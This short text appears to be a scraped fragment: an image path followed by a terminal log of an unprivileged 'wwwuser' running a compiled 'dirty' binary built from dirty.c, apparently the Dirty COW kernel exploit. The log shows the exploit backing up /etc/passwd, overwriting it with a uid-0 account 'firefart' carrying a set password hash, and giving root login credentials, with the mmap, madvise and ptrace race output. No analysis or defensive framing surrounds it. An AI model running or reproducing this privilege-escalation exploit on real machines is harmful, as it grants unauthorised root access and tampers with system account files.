 dirty dirty.c IXsxG4o7
[wwwuser@bogon ~]$ ./dirty 123456
File /tmp/passwd.bak already exists! Please delete it and run again
[wwwuser@bogon ~]$ rm /tmp/passwd.bak
[wwwuser@bogon ~]$ ./dirty 123456
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: 123456
Complete line:
firefart:fi8RL.Us0cfSs:0:0:pwned:/root:/bin/bash
mmap: 7fed5d20f000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '123456'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
[wwwuser@bogon ~]$